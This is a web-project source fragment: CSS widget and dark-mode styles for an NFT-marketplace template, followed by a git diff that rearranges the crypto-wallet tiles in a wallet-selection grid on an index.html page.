    margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
    line-height: 38px;
    padding: 0 28px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
}

.widget-tag a.box-widget-tag {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: #fff;
}


.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color           : var(--primary-color);
}

.widget-tag.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-tag.style-2 .title-widget {
    line-height : 26px;
    margin-right: 15px;
}

.widget-tag.style-2 ul li {
    margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
    content: ',';
}

.widget-tag.style-2 ul li:last-child::after {
    content: '';
}

.widget-tag.style-2 ul li a {
    font-size: 18px;
    line-height: 28px;
}

.widget-tag.style-2 ul li a {
    color: #7A798A;
}

.widget-tag.style-2 ul li a:hover {
    color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
    color: #fff;
}
/* widget-search */
.widget-search form {
    position: relative;
}

.widget-search input {
    border-radius: 10px;
    background: transparent;
    width: 100%;
    padding: 10px 70px 8px 19px;
    font-size: 13px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
    padding: 14px 70px 12px 19px;
    font-size: 14px;
}

.widget-search input.style-2::placeholder {
    letter-spacing: 0px;
}

.widget-search input:focus {
    border: 1px solid rgba(52, 52, 68, 1);
    background: 343444;
}

.widget-search input::placeholder {
    font-size     : 14px;
    letter-spacing: -0.5px;
}

.widget-search button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 17px;
    padding: 12.5px 22px;
    border: none;
    color: #fff;
}

.widget-search button.style-2 {
    padding: 16.5px 22px;
}
.widget-search button i{
    color: #fff;
}

/* widget-filter */
.widget-filter ul {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
    margin-right: 12px;
    margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
    margin-right: 8px;
    color: var(--primary-color3);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}
.is_dark .widget-filter a.box-widget-filter i {
    color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
    line-height: 38px;
    padding: 0 20px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
    background-color: var(--primary-color3);
    color: #ffffff;
}


.widget-filter .btn-filter {
    color: var(--primary-color3);
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    position: relative;
    cursor: pointer;
}

.widget-filter .btn-filter:hover {
    color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
    justify-content: space-between;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
}

.widget-filter.style-1 form label {
    line-height: 26px;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 20px;
    position: relative;
    cursor: pointer;
    padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-filter.style-1 input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-filter .btn-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    width: 28px;
    height: 28px;
    background-color: transparent;
    border-radius: 8px;
}

.widget-filter .btn-checkbox {
    border:1px solid #7A798A;
}

.fl-dark .widget-filter .btn-checkbox {
    border:1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    left: 6px;
    top: 2px;
    color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}

.is-dark .widget-category.boder-bt {
    border-bottom: 1px solid #343444;
}

.widget-category form label {
    line-height: 16px;
    font-size: 14px;
    margin-bottom: 12px;
    position: relative;
    cursor: pointer;
    padding-left: 24px;
    letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-category input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-category .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    font-size: 10px;
    left: 2px;
    top: 0px;
    color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
    margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
    background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
    background: var(--primary-color3);
    color     : var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
    padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
    color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content : "";
    position: absolute;
    display : none;
}

.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content    : "\e921";
      font-family: 'nfts';
    left       : 6px;
    top        : 2px;
    color      : #fff;
}

/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}
.is_dark .widget-category.boder-bt {
    border-color: #343444;
}
.widget-category .title-wg-category {
    justify-content: space-between;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    cursor         : pointer;
}

.widget-category .title-wg-category i {
    font-size: 7px;
    padding-top: 9px;
    font-weight: 600;
}

.widget-category .title-widget {
    line-height: 26px;
}

.widget-category form {
    margin-bottom: 23px;
}

.widget-category input {
    position    : absolute;
    opacity     : 0;
    width       : 100%;
    height      : 100%;
    top         : 0;
    left        : 0;
    z-index     : 1;
    margin-right: 0px;
}

.widget-category .btn-checkbox {
    position        : absolute;
    top             : 0;
    left            : 0;
    width           : 16px;
    height          : 16px;
    background-color: transparent;
    border-radius   : 4px;
}

.widget-category .btn-checkbox {
    border: 1px solid #7A798A;
}

.widget-category form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-category form label input:checked~.btn-checkbox:after {
    display: block;
}

.fl-item {
    display: none;
}

.fl-item2 {
    display: none;
}

.fl-item3 {
    display: none;
}


span.type{
    margin:0 auto;
    width:200px;
    margin-top:100px;
}
span.type::after {
    content: '|';
    display: inline;
    animation: blink 0.7s infinite;
}
.is_dark span.type::after {
    color:#fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor{
   opacity: 0;
	display: none;
}

/*Custom cursor animation*/
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}



==== commit 92cef8c4: "usd" ====
--- a/kast/index.html
+++ b/kast/index.html
@@ -116,143 +116,6 @@
                            </div>
                         </div>
                      </div>
-                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="nightly wallet" class="sc-author-box select_wallet" data-title="nightly Wallet"
-                           data-logo="asset/images/logo/nightly.png" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/nightly.png" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>nightly Wallet</a></h5>
-                              <span class="price"><nightly class="app"></nightly></span>
-                           </div>
-                        </div>
-                     </div>
-                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="quantus wallet" class="sc-author-box select_wallet" data-title="Quantus Wallet"
-                           data-logo="asset/images/logo/quantus.jpeg" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/quantus.jpeg" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>Quantus Wallet</a></h5>
-                              <span class="price">quantus.com</span>
-                           </div>
-                        </div>
-                     </div>
-                           <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="Rainbow wallet" class="sc-author-box select_wallet" data-title="Rainbow Wallet"
-                           data-logo="asset/images/logo/rainbow wallet.png" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/rainbow wallet.png" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>Rainbow Wallet</a></h5>
-                              <span class="price">Rainbow.com</span>
-                           </div>
-                        </div>
-                     </div>
-                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="intea wallet" class="sc-author-box select_wallet" data-title="Intea Wallet"
-                           data-logo="asset/images/logo/intea.jpg" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/intea.jpg" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>intea Wallet</a></h5>
-                              <span class="price">intea.com</span>
-                           </div>
-                        </div>
-                     </div>
-                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="meteor wallet" class="sc-author-box select_wallet" data-title="Meteor Wallet"
-                           data-logo="asset/images/logo/meteor.jpg" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/meteor.jpg" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>meteor Wallet</a></h5>
-                              <span class="price">meteor.com</span>
-                           </div>
-                        </div>
-                     </div>
-                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="mynear wallet" class="sc-author-box select_wallet" data-title="Mynear Wallet"
-                           data-logo="asset/images/logo/mynear.jpg" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/mynear.jpg" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>mynear Wallet</a></h5>
-                              <span class="price">mynear.com</span>
-                           </div>
-                        </div>
-                     </div>
-                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="xVerse wallet" class="sc-author-box select_wallet" data-title="unisat Wallet"
-                           data-logo="asset/images/logo/unisat" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/unisat.jpg" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>unisat Wallet</a></h5>
-                              <span class="price">unisat.com</span>
-                           </div>
-                        </div>
-                     </div>
-
-                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="xVerse wallet" class="sc-author-box select_wallet" data-title="Leather Wallet"
-                           data-logo="asset/images/logo/leather.png" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/leather.png" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>leather Wallet</a></h5>
-                              <span class="price">leather.com</span>
-                           </div>
-                        </div>
-                     </div>
-
-                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
-                        <div id="okx wallet" class="sc-author-box select_wallet" data-title="okx Wallet"
-                           data-logo="asset/images/logo/okx wallet.png" style="cursor:pointer;">
-                           <div class="author-avatar">
-                              <a href="#">
-                              <img src="asset/images/logo/okx wallet.png" alt="Image" class="avatar">
-                              </a>
-                              <div class="badge"><i class="ripple"></i></div>
-                           </div>
-                           <div class="author-infor">
-                              <h5 class="style2"><a>Okx Wallet</a></h5>
-                              <span class="price">okxwallet.com</span>
-                           </div>
-                        </div>
-                     </div>
 
                      <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                         <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask"
@@ -330,6 +193,21 @@
                            </div>
                         </div>
                      </div>
+                         <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                        <div id="Rainbow wallet" class="sc-author-box select_wallet" data-title="Rainbow Wallet"
+                           data-logo="asset/images/logo/rainbow wallet.png" style="cursor:pointer;">
+                           <div class="author-avatar">
+                              <a href="#">
+                              <img src="asset/images/logo/rainbow wallet.png" alt="Image" class="avatar">
+                              </a>
+                              <div class="badge"><i class="ripple"></i></div>
+                           </div>
+                           <div class="author-infor">
+                              <h5 class="style2"><a>Rainbow Wallet</a></h5>
+                              <span class="price">Rainbow.com</span>
+                           </div>
+                        </div>
+                     </div>
                      <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                         <div id="Ordinals wallet" class="sc-author-box select_wallet" data-title="Ordinals Wallet"
                            data-logo="asset/images/logo/Ordinal.jpeg" style="cursor:pointer;">
@@ -360,7 +238,21 @@
                            </div>
